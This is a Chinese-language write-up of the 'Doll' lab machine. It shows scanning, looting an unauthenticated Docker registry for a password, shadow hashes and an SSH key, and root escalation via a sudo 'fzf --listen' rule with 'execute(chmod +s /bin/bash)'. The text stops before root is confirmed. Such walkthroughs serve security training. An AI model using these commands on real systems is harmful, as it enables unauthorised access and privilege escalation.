Doll


信息搜集
端口扫描
┌──(kali💀kali)-[~/temp/Doll]
└─$ rustscan -a 192.168.0.104 -- -A
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: https://discord.gg/GFrQsGy :
: https://github.com/RustScan/RustScan :
--------------------------------------
😵 https://admin.tryhackme.com
[~] The config file is expected to be at "/home/kali/.rustscan.toml"
[!] File limit is lower than default batch size. Consider upping with --ulimit. May cause harm to sensitive servers
[!] Your file limit is very small, which negatively impacts RustScan's speed. Use the Docker image, or up the Ulimit with '--ulimit 5000'.
Open 192.168.0.104:22
Open 192.168.0.104:1007
[~] Starting Script(s)
[>] Script to be run Some("nmap -vvv -p {{port}} {{ip}}")
[~] Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-04-23 03:08 EDT
NSE: Loaded 156 scripts for scanning.
NSE: Script Pre-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 03:08
Completed NSE at 03:08, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 03:08
Completed NSE at 03:08, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 03:08
Completed NSE at 03:08, 0.00s elapsed
Initiating Ping Scan at 03:08
Scanning 192.168.0.104 [2 ports]
Completed Ping Scan at 03:08, 0.00s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 03:08
Completed Parallel DNS resolution of 1 host. at 03:08, 0.02s elapsed
DNS resolution of 1 IPs took 0.02s. Mode: Async [#: 1, OK: 1, NX: 0, DR: 0, SF: 0, TR: 1, CN: 0]
Initiating Connect Scan at 03:08
Scanning doll (192.168.0.104) [2 ports]
Discovered open port 22/tcp on 192.168.0.104
Discovered open port 1007/tcp on 192.168.0.104
Completed Connect Scan at 03:08, 0.00s elapsed (2 total ports)
Initiating Service scan at 03:08
Scanning 2 services on doll (192.168.0.104)
Completed Service scan at 03:08, 31.14s elapsed (2 services on 1 host)
NSE: Script scanning 192.168.0.104.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 03:08
Completed NSE at 03:08, 0.26s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 03:08
Completed NSE at 03:08, 0.01s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 03:08
Completed NSE at 03:08, 0.00s elapsed
Nmap scan report for doll (192.168.0.104)
Host is up, received conn-refused (0.00043s latency).
Scanned at 2024-04-23 03:08:09 EDT for 31s
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack OpenSSH 8.4p1 Debian 5+deb11u1 (protocol 2.0)
| ssh-hostkey:
| 3072 d7:32:ac:40:4b:a8:41:66:d3:d8:11:49:6c:ed:ed:4b (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDTJXrSWPYuRFDRhOQTm8ODrNmcYkffKkOD9xodVB9AT6hwwYFzzrLUCfGlni3c/Dsn2za1vckR222GZnkqSap3H53A8KyfNBG0oblqW332wX1Cv4ytrOn8JHFAzZ5nHeOi+R7/XY/37xaDAtpSoA4K3OhVkrDr8SPuKo+/aZwB5qgCcE0qUAC4qMnPkRi4/eftDoPI1nNt4ou7GWl0k9GiuJd2BOPSw2Z1nLBRlhTYBWxgWT5k3sgwEa/wDT/W5YAgxj3XRe/xGbiBCKRBoWelBUOvzBkO6IAZ8NIW8LDobhOJ0FDmI0Pksvv3rGM0J0ZBwoV7AXTEmP4PzzHHOUyIAyq8daeuv2bndVXzDI2SCb2yvZsZU2gwL835Ch3TGHKdYkSdfPg+uKlUhG6UzkXt/5a7mocFFPAZrQ2cgJ0G/McG5EMJ9serckVShl9p1j+opQaNPgshtR5G0S2tyi+7RRz2VLP4vCazUkB4wun86n6iqYarkjSKg18ld73bH2c=
| 256 81:0e:67:f8:c3:d2:50:1e:4d:09:2a:58:11:c8:d4:95 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBNfTcgZTIv9SMwaKa6F25a1aVS/RPyYOMHqHok7na6H/CYogWQkz+ipl43tBJnLmEAoFPkrTEjXhUeUdzxz5IjI=
| 256 0d:c3:7c:54:0b:9d:31:32:f2:d9:09:d3:ed:ed:93:cd (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIJ8krwWIQC+0TmPerDUJ+StC2TAOcSjupbv9gB1JpTUU
1007/tcp open http syn-ack Docker Registry (API: 2.0)
|_http-title: Site doesn't have a title.
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
NSE: Script Post-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 03:08
Completed NSE at 03:08, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 03:08
Completed NSE at 03:08, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 03:08
Completed NSE at 03:08, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 32.30 seconds目录扫描
┌──(kali💀kali)-[~/temp/Doll]
└─$ gobuster dir -u http://192.168.0.104:1007/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php,zip,bak,jpg,txt,html
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.0.104:1007/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: php,zip,bak,jpg,txt,html
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/v2 (Status: 301) [Size: 39] [--> /v2/]
/http%3A%2F%2Fwww (Status: 301) [Size: 0] [--> /http:/www]
/http%3A%2F%2Fwww.jpg (Status: 301) [Size: 0] [--> /http:/www.jpg]
/http%3A%2F%2Fwww.bak (Status: 301) [Size: 0] [--> /http:/www.bak]
/http%3A%2F%2Fwww.zip (Status: 301) [Size: 0] [--> /http:/www.zip]
/http%3A%2F%2Fwww.html (Status: 301) [Size: 0] [--> /http:/www.html]
/http%3A%2F%2Fwww.php (Status: 301) [Size: 0] [--> /http:/www.php]
/http%3A%2F%2Fwww.txt (Status: 301) [Size: 0] [--> /http:/www.txt]
/http%3A%2F%2Fyoutube.html (Status: 301) [Size: 0] [--> /http:/youtube.html]
/http%3A%2F%2Fyoutube.txt (Status: 301) [Size: 0] [--> /http:/youtube.txt]
/http%3A%2F%2Fyoutube (Status: 301) [Size: 0] [--> /http:/youtube]
/http%3A%2F%2Fyoutube.jpg (Status: 301) [Size: 0] [--> /http:/youtube.jpg]
/http%3A%2F%2Fyoutube.bak (Status: 301) [Size: 0] [--> /http:/youtube.bak]
/http%3A%2F%2Fyoutube.zip (Status: 301) [Size: 0] [--> /http:/youtube.zip]
/http%3A%2F%2Fyoutube.php (Status: 301) [Size: 0] [--> /http:/youtube.php]
/http%3A%2F%2Fblogs.html (Status: 301) [Size: 0] [--> /http:/blogs.html]
/http%3A%2F%2Fblogs (Status: 301) [Size: 0] [--> /http:/blogs]
/http%3A%2F%2Fblogs.txt (Status: 301) [Size: 0] [--> /http:/blogs.txt]
/http%3A%2F%2Fblogs.jpg (Status: 301) [Size: 0] [--> /http:/blogs.jpg]
/http%3A%2F%2Fblogs.bak (Status: 301) [Size: 0] [--> /http:/blogs.bak]
/http%3A%2F%2Fblogs.zip (Status: 301) [Size: 0] [--> /http:/blogs.zip]
/http%3A%2F%2Fblogs.php (Status: 301) [Size: 0] [--> /http:/blogs.php]
/http%3A%2F%2Fblog (Status: 301) [Size: 0] [--> /http:/blog]
/http%3A%2F%2Fblog.txt (Status: 301) [Size: 0] [--> /http:/blog.txt]
/http%3A%2F%2Fblog.jpg (Status: 301) [Size: 0] [--> /http:/blog.jpg]
/http%3A%2F%2Fblog.bak (Status: 301) [Size: 0] [--> /http:/blog.bak]
/http%3A%2F%2Fblog.zip (Status: 301) [Size: 0] [--> /http:/blog.zip]
/http%3A%2F%2Fblog.php (Status: 301) [Size: 0] [--> /http:/blog.php]
/http%3A%2F%2Fblog.html (Status: 301) [Size: 0] [--> /http:/blog.html]
/**http%3A%2F%2Fwww.php (Status: 301) [Size: 0] [--> /%2A%2Ahttp:/www.php]
/**http%3A%2F%2Fwww.html (Status: 301) [Size: 0] [--> /%2A%2Ahttp:/www.html]
/**http%3A%2F%2Fwww.txt (Status: 301) [Size: 0] [--> /%2A%2Ahttp:/www.txt]
/**http%3A%2F%2Fwww.jpg (Status: 301) [Size: 0] [--> /%2A%2Ahttp:/www.jpg]
/**http%3A%2F%2Fwww.zip (Status: 301) [Size: 0] [--> /%2A%2Ahttp:/www.zip]
/**http%3A%2F%2Fwww.bak (Status: 301) [Size: 0] [--> /%2A%2Ahttp:/www.bak]
/**http%3A%2F%2Fwww (Status: 301) [Size: 0] [--> /%2A%2Ahttp:/www]
/http%3A%2F%2Fcommunity.html (Status: 301) [Size: 0] [--> /http:/community.html]
/http%3A%2F%2Fcommunity.txt (Status: 301) [Size: 0] [--> /http:/community.txt]
/http%3A%2F%2Fcommunity.bak (Status: 301) [Size: 0] [--> /http:/community.bak]
/http%3A%2F%2Fcommunity.jpg (Status: 301) [Size: 0] [--> /http:/community.jpg]
/http%3A%2F%2Fcommunity.zip (Status: 301) [Size: 0] [--> /http:/community.zip]
/http%3A%2F%2Fcommunity (Status: 301) [Size: 0] [--> /http:/community]
/http%3A%2F%2Fcommunity.php (Status: 301) [Size: 0] [--> /http:/community.php]
/http%3A%2F%2Fradar.txt (Status: 301) [Size: 0] [--> /http:/radar.txt]
/http%3A%2F%2Fradar.jpg (Status: 301) [Size: 0] [--> /http:/radar.jpg]
/http%3A%2F%2Fradar.bak (Status: 301) [Size: 0] [--> /http:/radar.bak]
/http%3A%2F%2Fradar.zip (Status: 301) [Size: 0] [--> /http:/radar.zip]
/http%3A%2F%2Fradar (Status: 301) [Size: 0] [--> /http:/radar]
/http%3A%2F%2Fradar.php (Status: 301) [Size: 0] [--> /http:/radar.php]
/http%3A%2F%2Fradar.html (Status: 301) [Size: 0] [--> /http:/radar.html]
/http%3A%2F%2Fjeremiahgrossman.bak (Status: 301) [Size: 0] [--> /http:/jeremiahgrossman.bak]
/http%3A%2F%2Fjeremiahgrossman.zip (Status: 301) [Size: 0] [--> /http:/jeremiahgrossman.zip]
/http%3A%2F%2Fjeremiahgrossman.php (Status: 301) [Size: 0] [--> /http:/jeremiahgrossman.php]
/http%3A%2F%2Fjeremiahgrossman (Status: 301) [Size: 0] [--> /http:/jeremiahgrossman]
/http%3A%2F%2Fjeremiahgrossman.html (Status: 301) [Size: 0] [--> /http:/jeremiahgrossman.html]
/http%3A%2F%2Fjeremiahgrossman.txt (Status: 301) [Size: 0] [--> /http:/jeremiahgrossman.txt]
/http%3A%2F%2Fjeremiahgrossman.jpg (Status: 301) [Size: 0] [--> /http:/jeremiahgrossman.jpg]
/http%3A%2F%2Fweblog.txt (Status: 301) [Size: 0] [--> /http:/weblog.txt]
/http%3A%2F%2Fweblog.jpg (Status: 301) [Size: 0] [--> /http:/weblog.jpg]
/http%3A%2F%2Fweblog.bak (Status: 301) [Size: 0] [--> /http:/weblog.bak]
/http%3A%2F%2Fweblog.zip (Status: 301) [Size: 0] [--> /http:/weblog.zip]
/http%3A%2F%2Fweblog (Status: 301) [Size: 0] [--> /http:/weblog]
/http%3A%2F%2Fweblog.php (Status: 301) [Size: 0] [--> /http:/weblog.php]
/http%3A%2F%2Fweblog.html (Status: 301) [Size: 0] [--> /http:/weblog.html]
/http%3A%2F%2Fswik (Status: 301) [Size: 0] [--> /http:/swik]
/http%3A%2F%2Fswik.bak (Status: 301) [Size: 0] [--> /http:/swik.bak]
/http%3A%2F%2Fswik.zip (Status: 301) [Size: 0] [--> /http:/swik.zip]
/http%3A%2F%2Fswik.php (Status: 301) [Size: 0] [--> /http:/swik.php]
/http%3A%2F%2Fswik.html (Status: 301) [Size: 0] [--> /http:/swik.html]
/http%3A%2F%2Fswik.txt (Status: 301) [Size: 0] [--> /http:/swik.txt]
/http%3A%2F%2Fswik.jpg (Status: 301) [Size: 0] [--> /http:/swik.jpg]
Progress: 1543920 / 1543927 (100.00%)
===============================================================
Finished
===============================================================漏洞发现
踩点
┌──(kali💀kali)-[~/temp/Doll]
└─$ nc 192.168.0.104 1007
whoami
HTTP/1.1 400 Bad Request
Content-Type: text/plain; charset=utf-8
Connection: close
400 Bad Request服务探测
参考:https://book.hacktricks.xyz/network-services-pentesting/5000-pentesting-docker-registry

进行试探:
┌──(kali💀kali)-[~/temp/Doll]
└─$ curl -s http://192.168.0.104:1007/v2/_catalog
{"repositories":["dolly"]}
┌──(kali💀kali)-[~/temp/Doll]
└─$ curl -s http://192.168.0.104:1007/v2/
{}┌──(kali💀kali)-[~/temp/Doll]
└─$ curl -s http://192.168.0.104:1007/v2/dolly/tags/list
{"name":"dolly","tags":["latest"]}
┌──(kali💀kali)-[~/temp/Doll]
└─$ curl -s http://192.168.0.104:1007/v2/dolly/manifests/latest
{
"schemaVersion": 1,
"name": "dolly",
"tag": "latest",
"architecture": "amd64",
"fsLayers": [
{
"blobSum": "sha256:5f8746267271592fd43ed8a2c03cee11a14f28793f79c0fc4ef8066dac02e017"
},
{
"blobSum": "sha256:a3ed95caeb02ffe68cdd9fd84406680ae93d633cb16422d00e8a7c22955b46d4"
},
{
"blobSum": "sha256:a3ed95caeb02ffe68cdd9fd84406680ae93d633cb16422d00e8a7c22955b46d4"
},
{
"blobSum": "sha256:f56be85fc22e46face30e2c3de3f7fe7c15f8fd7c4e5add29d7f64b87abdaa09"
}
],
"history": [
{
"v1Compatibility": "{\"architecture\":\"amd64\",\"config\":{\"Hostname\":\"10ddd4608cdf\",\"Domainname\":\"\",\"User\":\"\",\"AttachStdin\":true,\"AttachStdout\":true,\"AttachStderr\":true,\"Tty\":true,\"OpenStdin\":true,\"StdinOnce\":true,\"Env\":[\"PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\"],\"Cmd\":[\"/bin/sh\"],\"Image\":\"doll\",\"Volumes\":null,\"WorkingDir\":\"\",\"Entrypoint\":null,\"OnBuild\":null,\"Labels\":{}},\"container\":\"10ddd4608cdfd81cd95111ecfa37499635f430b614fa326a6526eef17a215f06\",\"container_config\":{\"Hostname\":\"10ddd4608cdf\",\"Domainname\":\"\",\"User\":\"\",\"AttachStdin\":true,\"AttachStdout\":true,\"AttachStderr\":true,\"Tty\":true,\"OpenStdin\":true,\"StdinOnce\":true,\"Env\":[\"PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\"],\"Cmd\":[\"/bin/sh\"],\"Image\":\"doll\",\"Volumes\":null,\"WorkingDir\":\"\",\"Entrypoint\":null,\"OnBuild\":null,\"Labels\":{}},\"created\":\"2023-04-25T08:58:11.460540528Z\",\"docker_version\":\"23.0.4\",\"id\":\"89cefe32583c18fc5d6e6a5ffc138147094daac30a593800fe5b6615f2d34fd6\",\"os\":\"linux\",\"parent\":\"1430f49318669ee82715886522a2f56cd3727cbb7cb93a4a753512e2ca964a15\"}"
},
{
"v1Compatibility": "{\"id\":\"1430f49318669ee82715886522a2f56cd3727cbb7cb93a4a753512e2ca964a15\",\"parent\":\"638e8754ced32813bcceecce2d2447a00c23f68c21ff2d7d125e40f1e65f1a89\",\"comment\":\"buildkit.dockerfile.v0\",\"created\":\"2023-03-29T18:19:24.45578926Z\",\"container_config\":{\"Cmd\":[\"ARG passwd=devilcollectsit\"]},\"throwaway\":true}"
},
{
"v1Compatibility": "{\"id\":\"638e8754ced32813bcceecce2d2447a00c23f68c21ff2d7d125e40f1e65f1a89\",\"parent\":\"cf9a548b5a7df66eda1f76a6249fa47037665ebdcef5a98e7552149a0afb7e77\",\"created\":\"2023-03-29T18:19:24.45578926Z\",\"container_config\":{\"Cmd\":[\"/bin/sh -c #(nop) CMD [\\\"/bin/sh\\\"]\"]},\"throwaway\":true}"
},
{
"v1Compatibility": "{\"id\":\"cf9a548b5a7df66eda1f76a6249fa47037665ebdcef5a98e7552149a0afb7e77\",\"created\":\"2023-03-29T18:19:24.348438709Z\",\"container_config\":{\"Cmd\":[\"/bin/sh -c #(nop) ADD file:9a4f77dfaba7fd2aa78186e4ef0e7486ad55101cefc1fabbc1b385601bb38920 in / \"]}}"
}
],
"signatures": [
{
"header": {
"jwk": {
"crv": "P-256",
"kid": "3A62:LRMK:BRSW:HBFU:W7AW:WKWO:EISZ:37TJ:ISQG:VEEX:6IU3:OMFS",
"kty": "EC",
"x": "PzVJ46PbsqaK17TkT6XRqAO73vVpJP9YB2cK9H_5fdI",
"y": "JW9IZUda9qYX5_KUK0uVHKB959ZS0Y2AIto1VD6vI6A"
},
"alg": "ES256"
},
"signature": "fhjzPOLfhp5tzKXc5JDPcKkVtzQCnlS3up1I_Wn_I77LZCRxR09r7uQhrk_N-ynhR4W7hNyMpUfU2YadC-Qf4A",
"protected": "eyJmb3JtYXRMZW5ndGgiOjI4MjksImZvcm1hdFRhaWwiOiJDbjAiLCJ0aW1lIjoiMjAyNC0wNC0yM1QwNzoyMjoxN1oifQ"
}
]
}得到一个密码:passwd=devilcollectsit
然后下载解压:
┌──(kali💀kali)-[~/temp/Doll]
└─$ curl http://192.168.0.104:1007/v2/dolly/blobs/sha256:5f8746267271592fd43ed8a2c03cee11a14f28793f79c0fc4ef8066dac02e017 --output blob1.tar
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 3707 100 3707 0 0 65708 0 --:--:-- --:--:-- --:--:-- 66196
┌──(kali💀kali)-[~/temp/Doll]
└─$ tar -xf blob1.tar
┌──(kali💀kali)-[~/temp/Doll]
└─$ ls -la
total 24
drwxr-xr-x 5 kali kali 4096 Apr 23 03:24 .
drwxr-xr-x 63 kali kali 4096 Apr 23 03:06 ..
-rw-r--r-- 1 kali kali 3707 Apr 23 03:23 blob1.tar
drwxr-xr-x 2 kali kali 4096 Apr 25 2023 etc
drwxr-xr-x 3 kali kali 4096 Apr 25 2023 home
drwx------ 2 kali kali 4096 Apr 25 2023 root
┌──(kali💀kali)-[~/temp/Doll]
└─$ cd etc
┌──(kali💀kali)-[~/temp/Doll/etc]
└─$ ls -la
total 32
drwxr-xr-x 2 kali kali 4096 Apr 25 2023 .
drwxr-xr-x 5 kali kali 4096 Apr 23 03:24 ..
-rw-r--r-- 1 kali kali 710 Apr 25 2023 group
-rw-r--r-- 1 kali kali 697 Nov 4 2022 group-
-rw-r--r-- 1 kali kali 1223 Apr 25 2023 passwd
-rw-r--r-- 1 kali kali 1223 Apr 25 2023 passwd-
-rw-r----- 1 kali kali 553 Apr 25 2023 shadow
-rw-r----- 1 kali kali 448 Apr 25 2023 shadow-
┌──(kali💀kali)-[~/temp/Doll/etc]
└─$ cat *
.........
bela:$6$azVVFjn.mkvh.lhA$yAXPBGOZDXRdDBmn3obtzhUzxwfDD7u3YIcixohpKzTGpJS0Oeu7UVoguhmwg4DHNM8K5z7Tn93BBaDadM/A5.:19472:0:99999:7.........
┌──(kali💀kali)-[~/temp/Doll/etc]
└─$ cd ..
┌──(kali💀kali)-[~/temp/Doll]
└─$ cd home
┌──(kali💀kali)-[~/temp/Doll/home]
└─$ ls -la
total 12
drwxr-xr-x 3 kali kali 4096 Apr 25 2023 .
drwxr-xr-x 5 kali kali 4096 Apr 23 03:24 ..
drwxr-xr-x 3 kali kali 4096 Apr 25 2023 bela
┌──(kali💀kali)-[~/temp/Doll/home]
└─$ cd bela
┌──(kali💀kali)-[~/temp/Doll/home/bela]
└─$ ls -la
total 16
drwxr-xr-x 3 kali kali 4096 Apr 25 2023 .
drwxr-xr-x 3 kali kali 4096 Apr 25 2023 ..
-rw------- 1 kali kali 57 Apr 25 2023 .ash_history
drwxr-xr-x 2 kali kali 4096 Apr 25 2023 .ssh
-rwxr-xr-x 1 kali kali 0 Dec 31 1969 .wh..wh..opq
┌──(kali💀kali)-[~/temp/Doll/home/bela]
└─$ cd .ssh
┌──(kali💀kali)-[~/…/Doll/home/bela/.ssh]
└─$ ls -la
total 12
drwxr-xr-x 2 kali kali 4096 Apr 25 2023 .
drwxr-xr-x 3 kali kali 4096 Apr 25 2023 ..
-rw-r--r-- 1 kali kali 2635 Apr 25 2023 id_rsa
┌──(kali💀kali)-[~/…/Doll/home/bela/.ssh]
└─$ cd ..
┌──(kali💀kali)-[~/temp/Doll/home/bela]
└─$ cat .wh..wh..opq
┌──(kali💀kali)-[~/temp/Doll/home/bela]
└─$ cd ../../root
┌──(kali💀kali)-[~/temp/Doll/root]
└─$ ls -la
total 12
drwx------ 2 kali kali 4096 Apr 25 2023 .
drwxr-xr-x 5 kali kali 4096 Apr 23 03:24 ..
-rw------- 1 kali kali 49 Apr 25 2023 .ash_history
┌──(kali💀kali)-[~/temp/Doll/root]
└─$ cat .ash_history
adduser bela
cd /home
ls
cd bela
ls
su bela
exit虽然有私钥了,但是我们还是尝试跑一下:
┌──(kali💀kali)-[~/temp/Doll/root]
└─$ john pass.txt -w=/usr/share/wordlists/rockyou.txt
Warning: detected hash type "sha512crypt", but the string is also recognized as "HMAC-SHA256"
Use the "--format=HMAC-SHA256" option to force loading these as that type instead
Warning: detected hash type "sha512crypt", but the string is also recognized as "HMAC-SHA512"
Use the "--format=HMAC-SHA512" option to force loading these as that type instead
Using default input encoding: UTF-8
Loaded 1 password hash (sha512crypt, crypt(3) $6$ [SHA512 256/256 AVX2 4x])
Cost 1 (iteration count) is 5000 for all loaded hashes
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
0g 0:00:01:32 1.96% (ETA: 04:45:29) 0g/s 3550p/s 3550c/s 3550C/s wereber..wales06
Session aborted跑不出来算了,私钥进行登录!发现私钥需要密码,尝试之前找到的那个passwd=devilcollectsit:
┌──(kali💀kali)-[~/…/Doll/home/bela/.ssh]
└─$ chmod 600 id_rsa
┌──(kali💀kali)-[~/…/Doll/home/bela/.ssh]
└─$ ssh bela@192.168.0.104 -i id_rsa
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
@ WARNING: REMOTE HOST IDENTIFICATION HAS CHANGED! @
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
IT IS POSSIBLE THAT SOMEONE IS DOING SOMETHING NASTY!
Someone could be eavesdropping on you right now (man-in-the-middle attack)!
It is also possible that a host key has just been changed.
The fingerprint for the ED25519 key sent by the remote host is
SHA256:HWsmY0zUYHV1M+0fOxSA4gbKv2xMIbJUGpnQgV+Tuvg.
Please contact your system administrator.
Add correct host key in /home/kali/.ssh/known_hosts to get rid of this message.
Offending ECDSA key in /home/kali/.ssh/known_hosts:49
remove with:
ssh-keygen -f '/home/kali/.ssh/known_hosts' -R '192.168.0.104'
Host key for 192.168.0.104 has changed and you have requested strict checking.
Host key verification failed.
┌──(kali💀kali)-[~/…/Doll/home/bela/.ssh]
└─$ ssh-keygen -f '/home/kali/.ssh/known_hosts' -R '192.168.0.104'
# Host 192.168.0.104 found: line 47
# Host 192.168.0.104 found: line 48
# Host 192.168.0.104 found: line 49
/home/kali/.ssh/known_hosts updated.
Original contents retained as /home/kali/.ssh/known_hosts.old
┌──(kali💀kali)-[~/…/Doll/home/bela/.ssh]
└─$ ssh bela@192.168.0.104 -i id_rsa
The authenticity of host '192.168.0.104 (192.168.0.104)' can't be established.
ED25519 key fingerprint is SHA256:HWsmY0zUYHV1M+0fOxSA4gbKv2xMIbJUGpnQgV+Tuvg.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.0.104' (ED25519) to the list of known hosts.
Enter passphrase for key 'id_rsa':
┌──(kali💀kali)-[~/…/Doll/home/bela/.ssh]
└─$ ssh bela@192.168.0.104 -i id_rsa
Enter passphrase for key 'id_rsa':
Linux doll 5.10.0-21-amd64 #1 SMP Debian 5.10.162-1 (2023-01-21) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Tue Apr 25 10:35:13 2023 from 192.168.0.100
bela@doll:~$ whoami;id
bela
uid=1000(bela) gid=1000(bela) grupos=1000(bela),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),108(netdev)提权
信息搜集
bela@doll:~$ sudo -l
Matching Defaults entries for bela on doll:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User bela may run the following commands on doll:
(ALL) NOPASSWD: /usr/bin/fzf --listen\=1337
/usr/bin/fzf通常指的是fzf(Fuzzy Finder)的一个可执行文件路径。fzf是一个命令行下的模糊查找工具,它可以帮助用户快速地从大量的文本行或文件中进行模糊匹配和选择。
/usr/bin/fzf --listen=1337命令是fzf的一个特殊用法,它启动了fzf的 TCP 服务器模式。在这种模式下,fzf会监听指定的 TCP 端口(在这个例子中是1337),等待来自其他进程的查询,并返回匹配的结果。具体来说,
--listen参数允许fzf通过 TCP 套接字接收输入,并在选择完成后通过套接字发送输出。这种模式对于集成fzf到其他程序或脚本中特别有用,尤其是当这些程序或脚本需要在后台运行或与其他进程通信时。
管他的,先执行一下,看看咋用:

fzf执行监听命令
看一下使用方法:

监听以后可以使用POST方法进行发送命令,但是靶机并未开放相关端口,利用ssh进行代理到本地!
┌──(kali💀kali)-[~]
└─$ curl -X POST 0.0.0.0:1337 -d 'execute(chmod +s /bin/bash)'
curl: (56) Recv failure: Connection reset by peer
┌──(kali💀kali)-[~]
└─$ curl -X POST 0.0.0.0:1337 -d 'execute(chmod +s /bin/bash)'┌──(kali💀kali)-[~/temp/Doll]
└─$ ssh -i id_rsa bela@192.168.0.104 -L 1337:127.0.0.1:1337
Enter passphrase for key 'id_rsa':
Linux doll 5.10.0-21-amd64 #1 SMP Debian 5.10.162-1 (2023-01-21) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Tue Apr 23 10:17:16 2024 from 192.168.0.143
bela@doll:~$ ls -l /bin/bash
